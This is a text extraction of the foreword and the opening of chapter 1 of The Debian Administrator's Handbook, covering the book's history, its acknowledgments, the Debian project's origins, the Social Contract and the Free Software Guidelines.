A “Linux distribution” is a full operating system; it usually includes the Linux ker-nel, an installer program, and most importantly applications and other softwarerequired to turn a computer into a tool that is actually useful.
Debian GNU/Linux is a “generic” Linux distribution that fits most users. The purpose of thisbook is to show its many aspects so that you can make an informed decision when choosing.
Why This Book?
CULTURE
Commercial distributionsMost Linux distributions are backed by a for-profit company that develops themand sells them under some kind of commercial scheme. Examples include Ubuntu,mainly developed by Canonical Ltd.; Red Hat Enterprise Linux, by Red Hat ; andSUSE Linux, maintained and made commercially available by Novell.
At the other end of the spectrum lie the likes of Debian and the Apache SoftwareFoundation (which hosts the development for the Apache web server). Debian isabove all a project in the Free Software world, implemented by volunteers workingtogether through the Internet. While some of them do work on Debian as partof their paid job in various companies, the project as a whole is not attached toany company in particular, nor does any one company have a greater say in theproject’s affairs than what purely volunteer contributors have.
Linux has gathered a fair amount of media coverage over the years; it mostly benefits the distri-butions supported by a real marketing department — in other words, company-backed distribu-tions (Ubuntu, Red Hat, SUSE, and so on). But Debian is far from being a marginal distribution;multiple studies have shown over the years that it is widely used both on servers and on desk-tops. This is particularly true among web servers where Debian and Ubuntu are the leadingLinux distributions.
è https://w3techs.com/technologies/details/os-linux/all/all
The purpose of this book is to help you discover this distribution. We hope to share the experi-ence that we have gathered since we joined the project as developers and contributors in 1998(Raphaël) and 2000 (Roland). With any luck, our enthusiasm will be communicative, and maybeyou will join us sometime…The first edition of this book (in 2004) served to fill a gaping hole: it was the first French-language book that focused exclusively on Debian. At that time, many other books were writ-ten on the topic both for French-speaking and English-speaking readers. Unfortunately almostnone of them got updated, and over the years the situation slipped back to one where therewere very few good books on Debian. We hope that this book, which has started a new life withits translation into English (and several translations from English into various other languages),will fill this gap and help many users.
Who Is this Book For?
We tried to make this book useful for many categories of readers. First, systems administrators(both beginners and experienced) will find explanations about the installation and deploymentof Debian on many computers. They will also get a glimpse of most of the services available onDebian, along with matching configuration instructions and a description of the specifics com-ing from the distribution. Understanding the mechanisms involved in Debian’s developmentwill enable them to deal with unforeseen problems, knowing that they can always find helpwithin the community.Users of another Linux distribution, or of another Unix variant, will discover the specifics ofDebian, and should become operational very quickly while benefiting fully from the uniqueadvantages of this distribution.Finally, readers who already have some knowledge of Debian and want to knowmore about thecommunity behind it should see their expectations fulfilled. This book shouldmake themmuchcloser to joining us as contributors.
General Approach
All of the generic documentation you can find about GNU/Linux also applies to Debian, sinceDebian includes most common free software. However, the distribution brings many enhance-ments, which is why we chose to primarily describe the “Debian way” of doing things.It is interesting to follow the Debian recommendations, but it is even better to understand theirrationale. Therefore, we won’t restrict ourselves to practical explanations only; we will alsodescribe the project’s workings, so as to provide you with comprehensive and consistent knowl-edge.
XX The Debian Administrator’s Handbook
Book Structure
This book is built around a case study providing both support and illustration for all topics beingaddressed.
NOTE
Web site, authors’ emailThis book has its own website, which hosts whatever elements that can make itmore useful. In particular, it includes an online version of the book with clickablelinks, and possible errata. Feel free to browse it and to leave us some feedback. Wewill be happy to read your comments or support messages. Send them by email [email protected] (Raphaël) and [email protected] (Roland).
è https://debian-handbook.info/
Chapter 1 focuses on a non-technical presentation of the Debian project and describes its goalsand organization. These aspects are important because they define a general framework thatother chapters will complete with more concrete information.Chapters 2 and 3 provide a broad outline of the case study. At this point, novice readers cantake the time to read appendix B, where they will find a short remedial course explaining anumber of basic computing notions, as well as concepts inherent to any Unix system.To get on with our real subject matter, we will quite naturally start with the installation process(chapter 4); chapters 5 and 6 will unveil basic tools that any Debian administrator will use,such as those of the APT family, which is largely responsible for the distribution’s excellentreputation. These chapters are in no way restricted to professionals, since everyone is theirown administrator at home.Chapter 7 will be an important parenthesis; it describes workflows to efficiently use documen-tation and to quickly gain an understanding of problems in order to solve them.The next chapters will be a more detailed tour of the system, starting with basic infrastructureand services (chapters 8 to 10) and going progressively up the stack to reach the user appli-cations in chapter 13. Chapter 12 deals with more advanced subjects that will most directlyconcern administrators of large sets of computers (including servers), while chapter 14 is abrief introduction to the wider subject of computer security and gives a few keys to avoid mostproblems.Chapter 15 is for administrators who want to go further and create their own Debian packages.
VOCABULARY
Debian packageA Debian package is an archive containing all the files required to install a piece ofsoftware. It is generally a file with a .deb extension, and it can be handled with thedpkg command. Also called a binary package, it contains files that can be directlyused (such as programs or documentation). On the other hand, a source packagecontains the source code for the software and the instructions required for buildingthe binary package.
The present version is already the ninth edition of the book (we include the first four that wereonly available in French). This edition covers version 10 of Debian, code-named Buster. Among
XXIForeword
the changes, Debian now supports UEFI Secure Boot, providing some extra safety against attackson the boot infrastructure, and making it easier to install Debian on new computers where Se-cure Boot is usually enabled by default. Again at the security level, AppArmor, a MandatoryAccess Control system that regulates what various applications are allowed to perform, is nowenabled by default. All included packages have obviously been updated, including the GNOMEdesktop, which is now in its version 3.30.We have added some notes and remarks in sidebars. They have a variety of roles: they can drawattention to a difficult point, complete a notion of the case study, define some terms, or serveas reminders. Here is a list of the most common of these sidebars:
• BACK TO BASICS: a reminder of some information that is supposed to be known;• VOCABULARY: defines a technical term, sometimes Debian specific;• COMMUNITY: highlights important persons or roles within the project;• POLICY: a rule or recommendation from the Debian Policy. This document is essentialwithin the project, and describes how to package software. The parts of the policy high-lighted in this book bring direct benefits to users (for example, knowing that the policystandardizes the location of documentation and examplesmakes it easy to find them evenin a new package).
• TOOL: presents a relevant tool or service;• IN PRACTICE: theory and practice do not always match; these sidebars contain adviceresulting from our experience. They can also give detailed and concrete examples;
• other more or less frequent sidebars are rather explicit: CULTURE, TIP, CAUTION, GOINGFURTHER, SECURITY, and so on.
Contributing
This book is developed like a free software project, your input and help is welcome. The mostobvious way to contribute is to help translate it into your native language. But that is not theonly possibility. You can open bug reports to let us know of mistakes, typos, outdated informa-tion, or topics that we should really cover. Or you can submit a merge request with your fix forwhatever issue that you identified.All the instructions to contribute to the book are documented on the book’s website:è https://debian-handbook.info/contribute/
Acknowledgments
A Bit of History
In 2003, Nat Makarévitch contacted Raphaël because he wanted to publish a book on Debian inthe Cahier de l’Admin (Admin’s Handbook) collection that hewasmanaging for Eyrolles, a leading
XXII The Debian Administrator’s Handbook

French editor of technical books. Raphaël immediately accepted to write it. The first editioncame out on 14th October 2004 and was a huge success — it was sold out barely four monthslater.Since then, we have released 7 other editions of the French book, one for each subsequent De-bian release (except for Debian 9). Roland, who started working on the book as a proofreader,gradually became its co-author.While we were obviously satisfied with the book’s success, we always hoped that Eyrolles wouldconvince an international editor to translate it into English. We had received numerous com-ments explaining how the book helped people to get started with Debian, and we were keen tohave the book benefit more people in the same way.Alas, no English-speaking editor that we contacted was willing to take the risk of translatingand publishing the book. Not put off by this small setback, we negotiated with our French edi-tor Eyrolles and got back the necessary rights to translate the book into English and publish itourselves. Thanks to a successful crowdfunding campaign1, we worked on the translation be-tween December 2011 and May 2012. The “Debian Administrator’s Handbook” was born and itwas published under a free-software license!While this was an important milestone, we already knew that the story would not be over forus until we could contribute the French book as an official translation of the English book. Thiswas not possible at that time because the French book was still distributed commercially undera non-free license by Eyrolles.In 2013, the release of Debian 7 gave us a good opportunity to discuss a new contract with Ey-rolles. We convinced them that a license more in line with the Debian values would contributeto the book’s success. That wasn’t an easy deal to make, and we agreed to setup another crowd-funding campaign2 to cover some of the costs and reduce the risks involved. The operation wasagain a huge success and in July 2013, we added a French translation to the Debian Administra-tor’s Handbook.We would like to thank everybody who contributed to these fundraising campaigns, either bypledging some money or by passing the word around. We couldn’t have done it without you.To save some paper, 5 years after the fundraising campaigns and after two subsequent editions,we dropped the list of persons who opted to be rewarded with a mention of their name in thebook. But their names are engraved in the acknowledgments of theWheezy edition of the book:è https://debian-handbook.info/browse/wheezy/sect.acknowledgments.html
Special Thanks to Contributors
This book would not be what it is without the contributions of several persons who each playedan important role during the translation phase and beyond. We would like to thank MarilyneBrun, who helped us to translate the sample chapter and who worked with us to define some
1https://www.ulule.com/debian-handbook/2https://www.ulule.com/liberation-cahier-admin-debian/
XXIIIForeword

common translation rules. She also revised several chapters which were desperately in needof supplementary work. Thank you to Anthony Baldwin (of Baldwin Linguas) who translatedseveral chapters for us.Since Roland and I were too busy to update the book for Debian 10, we used the modest incomethat we get through donations and sales to hire contributors to do the bulk of the work. Thankyou very much to Daniel Leidert and Jorge Maldonado Ventura for the hard work they put intothis update.Webenefited from the generous help of proofreaders: Daniel Phillips, Gerold Rupprecht, GordonDey, Jacob Owens, and Tom Syroid. They each reviewed many chapters. Thank you very much!Then, once the English version was liberated, of course we got plenty of feedback and sugges-tions and fixes from the readers, and even more from the many teams who undertook to trans-late this book into other languages. Thanks!We would also like to thank the readers of the French book who provided us some nice quotesto confirm that the book was really worth being translated: thank you Christian Perrier, DavidBercot, Étienne Liétart, and Gilles Roussi. Stefano Zacchiroli — who was Debian Project Leaderduring the crowdfunding campaign — also deserves a big thank you, he kindly endorsed theproject with a quote explaining that free (as in freedom) books were more than needed.If you have the pleasure to read these lines in a paperback copy of the book, then you should joinus to thank Benoît Guillon, Jean-Côme Charpentier, and Sébastien Mengin who worked on theinterior book design. Benoît is the upstream author of dblatex3 — the tool we used to convertDocBook into LaTeX (and then PDF). Sébastien is the designer who created this nice book layoutand Jean-Côme is the LaTeX expert who implemented it as a stylesheet usable with dblatex.Thank you guys for all the hard work!Finally, thank you to Thierry Stempfel for the nice pictures introducing each chapter, and thankyou to Doru Patrascu for the beautiful book cover.
Thanks to Translators
Ever since the book has been freed, many volunteers have been busy translating it to nu-merous languages, such as Arabic, Brazilian Portuguese, German, Italian, Spanish, Japanese,Norwegian Bokmål, etc. Discover the full list of translations on the book’s website: https://debian-handbook.info/get/#other
Wewould like to thank all the translators and translation reviewers. Your work is highly appre-ciated because it brings Debian into the hands of millions of persons who cannot read English.
Personal Acknowledgments from Raphaël
First off, I would like to thankNatMakarévitch, who offeredme the possibility towrite this bookand who provided strong guidance during the year it took to get it done. Thank you also to the
3http://dblatex.sourceforge.net
XXIV The Debian Administrator’s Handbook

fine team at Eyrolles, and Muriel Shan Sei Fan in particular. She has been very patient with meand I learned a lot with her.The period of the Ulule campaigns were very demanding for me but I would like to thank ev-erybody who helped to make them a success, and in particular the Ulule team who reactedvery quickly to my many requests. Thank you also to everybody who promoted the opera-tions. I don’t have any exhaustive list (and if I had it would probably be too long) but I wouldlike to thank a few people who were in touch with me: Joey-Elijah Sneddon and BenjaminHumphrey of OMG! Ubuntu, Florent Zara of LinuxFr.org, Manu of Korben.info, Frédéric Couchetof April.org, Jake Edge of Linux Weekly News, Clement Lefebvre of Linux Mint, Ladislav Bodnarof Distrowatch, Steve Kemp of Debian-Administration.org, Christian Pfeiffer Jensen of Debian-News.net, Artem Nosulchik of LinuxScrew.com, Stephan Ramoin of Gandi.net, Matthew Blochof Bytemark.co.uk, the team at Divergence FM, Rikki Kite of Linux New Media, Jono Bacon, themarketing team at Eyrolles, and numerous others that I have forgotten (sorry about that).I would like to address a special thanks to Roland Mas, my co-author. We have been collaborat-ing on this book since the start and he has always been up to the challenge. And I must say thatcompleting the Debian Administrator’s Handbook has been a lot of work…Last but not least, thank you to my wife, Sophie. She has been very supportive of my work onthis book and on Debian in general. There have been too many days (and nights) when I lefther alone with our 2 sons to make some progress on the book. I am grateful for her support andknow how lucky I am to have her.
Personal Acknowledgments from Roland
Well, Raphaël preempted most of my “external” thank-yous already. I am still going to empha-size my personal gratitude to the good folks at Eyrolles, with whom collaboration has alwaysbeen pleasant and smooth. Hopefully the results of their excellent advice hasn’t been lost intranslation.I am extremely grateful to Raphaël for taking on the administrative part of this English edi-tion. From organizing the funding campaign to the last details of the book layout, producinga translated book is so much more than just translating and proofreading, and Raphaël did (ordelegated and supervised) it all. So thanks.Thanks also to all whomore or less directly contributed to this book, by providing clarificationsor explanations, or translating advice. They are too many to mention, but most of them canusually be found on various #debian-* IRC channels.There is of course some overlap with the previous set of people, but specific thanks are still inorder for the people who actually do Debian. There wouldn’t be much of a book without them,and I am still amazed at what the Debian project as a whole produces andmakes available to anyand all.
XXVForeword

More personal thanks go to my friends and my clients, for their understanding when I was lessresponsive because I was working on this book, and also for their constant support, encourage-ment and egging on. You know who you are; thanks.And finally; I am sure they would be surprised by being mentioned here, but I would like toextend my gratitude to Terry Pratchett, Jasper Fforde, Tom Holt, William Gibson, Neal Stephen-son, and of course the late Douglas Adams. The countless hours I spent enjoying their books aredirectly responsible for my being able to take part in translating one first and writing new partslater.
XXVI The Debian Administrator’s Handbook


Keywords
ObjectiveMeans
OperationVolunteer
Chapter
1The Debian Project
Contents
What Is Debian? 2 The Foundation Documents 5 The Inner Workings of the Debian Project 9Follow Debian News 21 The Role of Distributions 23 Lifecycle of a Release 24
Before diving right into the technology, let us have a look at what the Debian Project is, its objectives, itsmeans, and its operations.
1.1. What Is Debian?
CULTURE
Origin of the Debianname
Look no further: Debian is not an acronym. This name is, in reality, a contraction oftwo first names: that of Ian Murdock, and his girlfriend at the time, Debra. Debra+ Ian = Debian.
Debian is a GNU/Linux distribution. We will discuss what a distribution is in further detail insection 1.5, “The Role of Distributions” page 23, but for now, we will simply state that it is acomplete operating system, including software and systems for installation and management,all based on the Linux kernel and free software (especially those from the GNU project).When he created Debian, in 1993, under the leadership of the FSF, Ian Murdock had clear ob-jectives, which he expressed in the Debian Manifesto. The free operating system that he soughtwould have to have two principal features. First, quality: Debian would be developed with thegreatest care, to be worthy of the Linux kernel. It would also be a non-commercial distribution,sufficiently credible to compete with major commercial distributions. This double ambitionwould, in his eyes, only be achieved by opening the Debian development process just like thatof Linux and the GNU project. Thus, peer review would continuously improve the product.
CULTURE
GNU, the project of theFSF
The GNU project is a range of free software developed, or sponsored, by the FreeSoftware Foundation (FSF), originated by its iconic leader, Dr. RichardM. Stallman.GNU is a recursive acronym, standing for “GNU is Not Unix”.
CULTURE
Richard StallmanFSF’s founder and author of the GPL license, Richard M. Stallman (often referredto by his initials, RMS) is a charismatic leader of the Free Software movement.Due to his uncompromising positions, he is not unanimously admired, but his non-technical contributions to Free Software (in particular, the legal and philosophical)are respected by everybody.
1.1.1. A Multi-Platform Operating System
COMMUNITY
Ian Murdock’s journeyIan Murdock, founder of the Debian project, was its first leader, from 1993 to 1996.After passing the baton to Bruce Perens, Ian took a less public role. He returned toworking behind the scenes of the free software community, creating the Progenycompany, with the intention of marketing a distribution derived from Debian. Thisventure was, sadly, a commercial failure, and development was abandoned. Thecompany, after several years of scraping by, simply as a service provider, eventuallyfiled for bankruptcy in April of 2007. Of the various projects initiated by Progeny,only discover still remains. It is an automatic hardware detection tool.
Ian Murdock died on 28 December 2015 in San Francisco after a series of worryingtweets where he reported having been assaulted by police. In July 2016 it wasannounced that his death had been ruled a suicide.
2 The Debian Administrator’s Handbook
Debian, remaining true to its initial principles, has had so much success that, today, it hasreached a tremendous size. Currently there are 10 hardware architectures officially supportedand also other kernels like FreeBSD (although the FreeBSD-based ports are not part of the set ofofficially supported architectures). Furthermore, with more than 28,000 source packages, theavailable software can meet almost any need that one could have, whether at home or in theenterprise.The sheer size of the distribution can be inconvenient: it is really unreasonable to distribute16 DVD-ROMs to install a complete version on a standard PC… This is why Debian is increas-ingly considered as a “meta-distribution”, from which one extracts more specific distributionsintended for a particular public: Debian Science for scientific use, Debian Edu for education andpedagogical use in an academic environment, Debian Med for medical applications, Debian Jr.for young children, etc. A more complete list of the subprojects can be found in section 1.3.3.1,“Existing Debian Sub-Projects” page 18, dedicated to that purpose.These partial views of Debian are organized in a well-defined framework, thus guaranteeinghassle-free compatibility between the various “sub-distributions”. All of them follow the gen-eral planning for release of new versions. And since they build on the same foundations, theycan be easily extended, completed, and personalized with applications available in the Debianrepositories.All the Debian tools operate in this direction: debian-cd has for a long time now allowed thecreation of a set of CD-ROMs containing only a pre-selected set of packages; debian-installeris also amodular installer, easily adapted to special needs. APTwill install packages fromvariousorigins, while guaranteeing the overall consistency of the system.
TOOL
Creating a DebianCD-ROM
debian-cd creates ISO images of installationmedia (CD, DVD, Blu-Ray, etc.) readyfor use. Any matter regarding this software is discussed (in English) on the [email protected] mailing list. The team is led by SteveMcIntyre who is handlingofficial Debian ISO builds.
BACK TO BASICS
To each computer, itsarchitecture
The term “architecture” indicates a type of computer (the most known includeMacor PC). Each architecture is differentiated primarily according to its processor, usu-ally incompatible with other processors. These differences in hardware involvevarying means of operation, thus requiring that software be compiled specificallyfor each architecture.
Most software available in Debian is written in portable programming languages:the same source code can be compiled for various architectures. In effect, an exe-cutable binary, always compiled for a specific architecture, will not usually functionon any of the other architectures.
Remember that each program is created by writing source code; this source codeis a text file composed of instructions in a given programming language. Beforeyou can use the software, it is necessary to compile the source code, which meanstransforming the code into a binary (a series of machine instructions executable bythe processor). Each programming language has a specific compiler to execute thisoperation (for example, gcc for the C programming language).
3Chapter 1 — The Debian Project
TOOL
Installerdebian-installer is the name of the Debian installation program. Its modulardesign allows it to be used in a broad range of installation scenarios. The develop-ment work is coordinated on the [email protected] mailing list underthe direction of Cyril Brulebois.
1.1.2. The Quality of Free Software
Debian follows all of the principles of Free Software, and its new versions are not released untilthey are ready. Developers do not work upon a set schedule and don’t have to rush to meetan arbitrary deadline. People frequently complain of the long time between Debian’s stablereleases, but this caution ensures that Debian’s legendary reliability is met: long months oftesting are indeed necessary for the full distribution to receive the “stable” label.Debian will not compromise on quality: all known critical bugs on key packages are resolved inany new version, even if this requires the initially forecast release date to be pushed back. Op-tional packageswhose critical bugs are not fixed, and thus do notmeet the quality requirements,are simply dropped from the stable release.
1.1.3. The Legal Framework: A Non-Profit Organization
Legally speaking, Debian is a project managed by an American not-for-profit, volunteer asso-ciation. The project has around a thousand Debian developers, but brings together a far greaternumber of contributors (translators, bug reporters, artists, casual developers, etc.).To carry its mission to fruition, Debian has a large infrastructure, with many servers connectedacross the Internet, offered and hosted by many sponsors.
COMMUNITY
Behind Debian, the SPIassociation, and local
branches
Debian doesn’t own any server in its own name, since it is only a project within theSoftware in the Public Interest (SPI) association, whichmanages the hardware andfinancial aspects (donations, purchase of hardware, etc.). Although it was initiallycreated specifically for the Debian project, this association now hosts other freesoftware projects, especially the PostgreSQL database, Freedesktop.org (project forstandardization of various parts of modern graphical desktop environments, suchas GNOME and KDE Plasma), and the LibreOffice office suite.
è https://www.spi-inc.org/
In addition to SPI, various local associations collaborate closely with Debian inorder to generate funds for Debian, without centralizing everything in the USA:they are known as “Trusted Organizations” in the Debian jargon. This setup avoidsprohibitive international transfer costs, and fits well with the decentralized natureof the project.
Do not hesitate to join your local association and support the project!
è https://wiki.debian.org/Teams/Auditor/Organizations
è https://france.debian.net/
è https://debian.ch/
4 The Debian Administrator’s Handbook
1.2. The Foundation Documents
A few years after its initial launch, Debian formalized the principles that it should follow as afree software project. This deliberately activist decision allows orderly and peaceful growth byensuring that all members progress in the same direction. To become a Debian developer, anycandidate must confirm and prove their support and adherence to the principles established inthe project’s Foundation Documents.The development process is constantly debated, but these Foundation Documents are widelyand consensually supported, thus rarely change. The Debian constitution also offers other guar-antees for their stability: a three-quarter qualified majority is required to approve any amend-ment.
1.2.1. The Commitment towards Users
The project also has a “social contract”. What place does such a text have in a project onlyintended for the development of an operating system? It is quite simple: Debian works for itsusers, and thus, by extension, for society. This contract summarizes the commitments that theproject undertakes. Let us study them in greater detail:
1. Debian will remain 100% free.This is Rule No. 1. Debian is and will remain composed entirely and exclusively of freesoftware. Additionally, all software development within the Debian project, itself, will befree.
PERSPECTIVE
Beyond softwareThe first version of the Debian Social Contract said “Debian Will Remain100% Free Software”. The disappearance of this last word (with the ratifi-cation of Version 1.1 of the contract in April of 2004) indicates the will toachieve freedom, not only in software, but also in the documentation andany other element that Debian wishes to provide within its operating sys-tem.
This change, which was only intended as editorial, has, in reality, had nu-merous consequences, especially with the removal of some problematic doc-umentation. Furthermore, the increasing use of firmware in drivers posesproblems: many are non-free, yet they are necessary for proper operationof the corresponding hardware.
2. We will give back to the free software community.Any improvement contributed by the Debian project to a work integrated in the distribu-tion is sent back to the author of the work (called “upstream”). In general, Debian willcooperate with the community rather than work in isolation.
COMMUNITY
Upstream author, orDebian developer?
The term “upstream author” means the author(s)/developer(s) of a work,those who write and develop it. On the other hand, a “Debian developer”uses an existing work to make it into a Debian package (the term “Debianmaintainer” is better suited).
In practice, there can be overlaps between both roles: the Debian main-tainer may write a patch, which benefits all users of the work. In general,
5Chapter 1 — The Debian Project
Debian encourages those in charge of a package in Debian to get involved in“upstream” development as well (they become, then, contributors, withoutbeing confined to the role of simple users of a program).
3. We will not hide problems.Debian is not perfect, and, there will be new problems to fix every day. Debian will keepits entire bug report database open for public view at all times. Reports that people fileon-line will promptly become visible to others.
4. Our priorities are our users and free software.This commitment is more difficult to define. Debian imposes, thus, a bias when a decisionmust be made, and will discard an easy solution for the developers that will jeopardizethe user experience, opting for a more elegant solution, even if it is more difficult to im-plement. This means to take into account, as a priority, the interests of the users and freesoftware.
5. Works that do not meet our free software standards.Debian accepts and understands that users may want to use some non-free programs.That is why the project allows usage of parts of its infrastructure to distribute Debianpackages of non-free software that can safely be redistributed.
COMMUNITY
For or against thenon-free section?
The commitment to maintain a structure to accommodate non-free soft-ware (i.e. the “non-free” section, see the sidebar “The main, contrib andnon-free archives” page 109) is frequently a subject of debate within theDebian community.
Detractors argue that it turns people away from free software equivalents,and contradicts the principle of serving only the free software cause. Sup-porters flatly state that most of the non-free packages are “nearly free”, andheld back by only one or two annoying restrictions (themost common beingthe prohibition against commercial usage of the software). By distributingthese works in the non-free branch, we indirectly explain to the author thattheir creation would be better known and more widely used if they could beincluded in the main section. They are, thus, politely invited to alter theirlicense to serve this purpose.
After a first and unfruitful attempt in 2004, the complete removal of thenon-free section is unlikely to return to the agenda, especially since it con-tains many useful documents that were moved simply because they didnot meet the new requirements for the main section. This is especially thecase for certain software documentation files issued by the GNU project (inparticular, Emacs and Make).
The continued existence of the non-free section is a source of occasionalfrictionwith the Free Software Foundation, and is themain reason it refusesto officially recommend Debian as an operating system.
1.2.2. The Debian Free Software Guidelines
This reference document defines which software is “free enough” to be included in Debian. If aprogram’s license is in accordance with these principles, it can be included in the main section;
6 The Debian Administrator’s Handbook

on the contrary, and provided that free distribution is permitted, it may be found in the non-free section. The non-free section is not officially part of Debian; it is an added service providedto users.More than a selection criteria for Debian, this text has become an authority on the subject offree software, and has served as the basis for the “Open Source Definition”. Historically, it istherefore one of the first formal definitions of the concept of “free software”.The GNU General Public License, the BSD License, and the Artistic License are examples of tradi-tional free licenses that follow the 9 points mentioned in this text. Below you will find the textas it is published on the Debian website.è https://www.debian.org/social_contract#guidelines
1. Free redistribution. The license of a Debian component may not restrict any party fromselling or giving away the software as a component of an aggregate software distributioncontaining programs fromseveral different sources. The licensemaynot require a royaltyor other fee for such sale.
2. Source code. The program must include source code, and must allow distribution insource code as well as compiled form.
3. Derived works. The license must allowmodifications and derived works, andmust allowthem to be distributed under the same terms as the license of the original software.
4. Integrity of the author’s source code. The license may restrict source code from beingdistributed inmodified form only if the license allows the distribution of “patch files” withthe source code for the purpose of modifying the program at build time. The licensemustexplicitly permit distribution of software built from modified source code. The licensemay require derived works to carry a different name or version number from the originalsoftware (This is a compromise. The Debian group encourages all authors not to restrict any files,source or binary, from being modified).
5. No discrimination against persons or groups. The license must not discriminateagainst any person or group of persons.
6. No discrimination against fields of endeavor. The license must not restrict anyonefrom making use of the program in a specific field of endeavor. For example, it may notrestrict the program from being used in a business, or from being used for genetic re-search.
7. Distribution of license. The rights attached to the program must apply to all to whomthe program is redistributed without the need for execution of an additional license bythose parties.
8. License must not be specific to Debian. The rights attached to the program must notdepend on the program being part of a Debian system. If the program is extracted fromDebian and used or distributed without Debian but otherwise within the terms of the pro-gram’s license, all parties to whom the program is redistributed should have the samerights as those that are granted in conjunction with the Debian system.
7Chapter 1 — The Debian Project

9. License must not contaminate other software. The license must not place restrictionson other software that is distributed along with the licensed software. For example, thelicense must not insist that all other programs distributed on the same medium must befree software.
BACK TO BASICS
CopyleftCopyleft is a principle that consists in using copyrights to guarantee thefreedom of a work and its derivatives, rather than restrict the rights of uses,as is the case with proprietary software. It is, also, a play of words on theterm “copyright”. Richard Stallman discovered the idea when a friend ofhis, fond of puns, wrote on an envelope addressed to him: “copyleft: allrights reversed”. Copyleft imposes preservation of all initial liberties upondistribution of an original or modified version of a work (usually a program).It is, thus, not possible to distribute a program as proprietary software if itis derived from code from a copyleft released program.
Themost well-known family of copyleft licenses is, of course, the GNUGen-eral Public License (GPL) and its derivatives, the GNU Lesser General PublicLicense (LGPL), and the GNU Free Documentation License (GFDL). Sadly,the copyleft licenses are generally incompatible with each other. Conse-quently, it is best to use only one of them.
10. Example licenses The “GPL”, “BSD”, and “Artistic” licenses are examples of licenses thatwe consider “free”.
BACK TO BASICS
Free licensesThe GNU GPL, the BSD license, and the Artistic License all comply withthe Debian Free Software Guidelines, even though they are very different.
The GNU GPL, used and promoted by the FSF (Free Software Foundation),is the most common. Its main feature is that it also applies to any derivedwork that is redistributed: a program incorporating or using GPL code canonly be distributed according to its terms. It prohibits, thus, any reuse in aproprietary application. This poses serious problems for the reuse of GPLcode in free software incompatible with this license. As such, it is some-times impossible to link a program published under another free softwarelicense with a library distributed under the GPL. On the other hand, thislicense is very solid in American law: FSF lawyers have participated in thedrafting thereof, and have often forced violators to reach an amicable agree-ment with the FSF without going to court.
è https://www.gnu.org/copyleft/gpl.htmlThe BSD license is the least restrictive: everything is permitted, includinguse of modified BSD code in a proprietary application.
è https://www.opensource.org/licenses/bsd-license.phpFinally, the Artistic License reaches a compromise between these two oth-ers: integration of code in a proprietary application is permitted, but anymodification must be published.
è https://www.opensource.org/licenses/artistic-license-2.0.phpThe complete text of these licenses is available in /usr/share/common-licenses/ on any Debian system (in case of BSD the newer 3-Clause License).
COMMUNITY
Bruce Perens, acontroversial leader
Bruce Perens was the second leader of the Debian project, just after Ian Murdock.He was very controversial in his dynamic and authoritarian methods. He, never-theless, remains an important contributor to Debian, to whom Debian is especially
8 The Debian Administrator’s Handbook
indebted for the editing of the famous “Debian Free Software Guidelines” (DFSG),an original idea of Ean Schuessler. Subsequently, Bruce would derive from it thefamous “Open Source Definition”, removing all references to Debian from it.
è https://opensource.org/
His departure from the project was quite emotional, but Bruce has remainedstrongly attached to Debian, since he continues to promote this distribution inpolitical and economic spheres. He still sporadically appears on the e-mail lists togive his advice and present his latest initiatives in favor of Debian.
Last anecdotal point, it was Bruce who was responsible for inspiring the different“codenames” for Debian versions (1.1 — Rex, 1.2 — Buzz, 1.3 — Bo, 2.0 — Hamm,2.1 — Slink, 2.2 — Potato, 3.0 — Woody, 3.1 — Sarge, 4.0 — Etch, 5.0 — Lenny, 6.0— Squeeze, 7 — Wheezy, 8 — Jessie, 9 — Stretch, 10 — Buster, 11 (not released yet)— Bullseye, 12 (not released yet) — Bookworm, Unstable — Sid). They are takenfrom the names of characters in the Toy Story movie. This animated film entirelycomposed of computer graphics was produced by Pixar Studios, with whom Brucewas employed at the time that he led the Debian project. The name “Sid” holdsparticular status, since it will eternally be associated with the Unstable branch.In the film, this character was the neighbor’s child who always broke toys — sobeware of getting too close to Unstable. Otherwise, Sid is also an acronym for“Still In Development”.
1.3. The Inner Workings of the Debian Project
The abundant end results produced by the Debian project derive simultaneously from the workon the infrastructure performed by experienced Debian developers, from the individual or col-lective work of developers on Debian packages, and from user feedback.
1.3.1. The Debian Developers
Debian developers have various responsibilities, and as official project members, they havegreat influence on the direction the project takes. A Debian developer is generally responsi-ble for at least one package, but according to their available time and desire, they are free tobecome involved in numerous teams, thus acquiring more responsibilities within the project.è https://www.debian.org/devel/people
è https://www.debian.org/intro/organization
è https://wiki.debian.org/Teams
TOOL
Developer’s databaseDebian has a database including all developers registered with the project, andtheir relevant information (address, telephone, geographical coordinates such aslongitude and latitude, etc.). Some of the information (first and last name, coun-try, username within the project, IRC username, GnuPG key, etc.) is public andavailable on the Web.
è https://db.debian.org/
9Chapter 1 — The Debian Project

The geographical coordinates allow the creation of a map locating all of the devel-opers around the globe. Debian is truly an international project: its developers canbe found on all continents, although the majority are in “Western countries”.
Figure 1.1 World-wide distribution of Debian developers
